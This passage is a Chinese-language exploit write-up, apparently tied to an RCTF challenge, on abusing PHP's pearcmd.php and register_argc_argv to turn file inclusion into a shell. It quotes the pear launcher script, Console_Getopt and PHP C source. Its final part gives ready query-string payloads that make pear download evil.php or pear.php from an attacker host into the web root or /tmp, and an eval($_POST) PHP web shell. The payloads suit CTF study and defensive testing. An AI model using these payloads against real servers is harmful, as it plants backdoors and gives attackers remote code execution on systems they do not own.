register_argc_argv 1.首先了解到这个参数默认是ON的
pear Pear 是 PHP 扩展与应用库(the PHP Extension and Application Repository)的缩写,是一个 PHP 扩展及应用的一个代码仓库。Pear 仓库代码是以包(package)分区,每一个 Pear package 都是一个独立的项目有着自己独立的开发团队、版本控制、文档和其他包的依赖关系信息。Pear package 以 phar、tar 或 zip 发布。
因为pear是包管理器,所以存在下载和安装包功能
if test "x$PHP_PEAR_PHP_BIN " != "x" ; then PHP="$PHP_PEAR_PHP_BIN " else if test "/usr/local/bin/php" = '@' php_bin'@' ; then PHP=php else PHP="/usr/local/bin/php" fi fi if test "x$PHP_PEAR_INSTALL_DIR " != "x" ; then INCDIR=$PHP_PEAR_INSTALL_DIR INCARG="-d include_path=$PHP_PEAR_INSTALL_DIR " else if test "/usr/local/lib/php" = '@' php_dir'@' ; then INCDIR=`dirname $0 ` INCARG="" else INCDIR="/usr/local/lib/php" INCARG="-d include_path=/usr/local/lib/php" fi fi exec $PHP -C -q $INCARG -d date.timezone=UTC -d output_buffering=1 -d variables_order=EGPCS -d open_basedir="" -d safe_mode=0 -d register_argc_argv="On" -d auto_prepend_file="" -d auto_append_file="" $INCDIR/pearcmd.php "$@"
,可以看到后面调用了argv的值,是从包含的另一个文件中来的
require_once 'Console/Getopt.php' ;$argv = Console_Getopt::readPHPArgv();
在console/Getopt.php有如下实现方法:
public static function readPHPArgv ( { global $argv; if (!is_array($argv)) { if (!@is_array($_SERVER['argv' ])) { if (!@is_array($GLOBALS['HTTP_SERVER_VARS' ]['argv' ])) { $msg = "Could not read cmd args (register_argc_argv=Off?)" ; return PEAR::raiseError("Console_Getopt: " . $msg); } return $GLOBALS['HTTP_SERVER_VARS' ]['argv' ]; } return $_SERVER['argv' ]; } return $argv; }
可以看到获取$argv的方式是global $argv --> $_SERVER['argv'] --> $GLOBALS['HTTP_SERVER_VARS']['argv']
利用链 当我们包含pearcmd.php的时候,相当于包含了这个php文件里面的所有变量,由于argv变量我们可控,那么我就可以通过pear命令来getshell了
pear命令任意文件下载 首先要cd到/usr/lib/php
pear dowload http://xxx.xx.xx.xx/pear.php
即可下载到当前目录下
pear install -R /var/www/html http:/xxxxxx/pear.php
如何使用argv和argc传值进行peargetshell 阅读底层c代码
PHPAPI void php_build_argv (const char *s, zval *track_vars_array) zval arr, argc, tmp; int count = 0 ;if (!(SG(request_info).argc || track_vars_array)) {return ;} array_init(&arr); if (SG(request_info).argc) { int i;for (i = 0 ; i < SG(request_info).argc; i++) {ZVAL_STRING(&tmp, SG(request_info).argv[i]); if (zend_hash_next_index_insert(Z_ARRVAL(arr), &tmp) == NULL ) {zend_string_efree(Z_STR(tmp)); } } } else if (s && *s) { while (1 ) {const char *space = strchr (s, '+' );ZVAL_STRINGL(&tmp, s, space ? space - s : strlen (s)); count++; if (zend_hash_next_index_insert(Z_ARRVAL(arr), &tmp) == NULL ) {zend_string_efree(Z_STR(tmp)); } if (!space) {break ;} s = space + 1 ; } }
可以知道argv通过query_string取值,并通过+作为分隔符
// web目录可写 - http://ip:port/include.php?f=pearcmd&+install+-R+/var/www/html+http://ip:port/evil.php - http://ip:port/tmp/pear/download/evil.php // tmp目录可写 - http://ip:port/include.php?f=pearcmd&+install+-R+/tmp+http://ip:port/evil.php - http://ip:port/include.php?f=/tmp/pear/download/evil
rctf的payload
/../../../../usr/local/lib/php/pearcmd.php?f=pearcmd&+install+-R+/tmp/+http://110.42.133.xxxx/pear.php /../../../../tmp/tmp/pear/download/pear.php <script language='php'>eval($_POST['a']);</script> <script language='php'> eval($_POST['a']);</script>


